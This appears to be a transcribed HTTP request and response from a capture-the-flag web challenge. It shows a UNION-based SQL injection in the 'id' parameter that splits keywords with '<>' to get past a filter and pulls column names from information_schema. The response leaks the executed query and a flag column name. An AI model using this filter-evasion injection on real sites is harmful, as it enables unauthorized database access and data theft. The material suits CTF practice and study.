 GET
/index.php?id=1+uni<>on+se<>lect+1,group_concat(column_name),3+from
+information_schema.columns+where+table_name="info" HTTP/1.1
Host:
fd65036a47854450af98b7baa4c80f7d8b8a04e4404146c0.changame.ichunqiu.
com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:89.0)
Gecko/20100101 Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=17a993eb39233-0b16b20966b4858-445567-13c680-17a993eb3
9340e; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1626068662;
HTTP/1.1 200 OK
Date: Tue, 13 Jul 2021 12:59:06 GMT
Content-Type: text/html
Content-Length: 285
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: 76165a1,-
X-Cache: bypass
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<!--SELECT * FROM info  WHERE id=1 union select
1,group_concat(column_name),3 from information_schema.columns
where table_name="info"--><br />flag{在数据库中}<br /><br
/>id,title,flAg_T5ZNdrm<br /><br />